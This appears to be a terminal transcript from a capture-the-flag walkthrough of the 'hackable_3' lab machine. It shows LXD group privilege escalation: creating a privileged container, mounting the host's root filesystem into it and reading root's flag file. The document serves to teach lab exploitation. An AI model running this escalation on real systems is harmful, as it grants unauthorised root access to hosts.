 hackable_3@ubuntu20:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]: dir
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
hackable_3@ubuntu20:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
hackable_3@ubuntu20:/tmp$ lxc start ignite
hackable_3@ubuntu20:/tmp$ lxc exec ignite /bin/sh
~ # cd /mnt/root/root
/mnt/root/root # ls
knockrestart.sh root.txt snap
/mnt/root/root # cat root.txt
invite-me: linkedin.com/in/eliastouguinho
/mnt/root/root #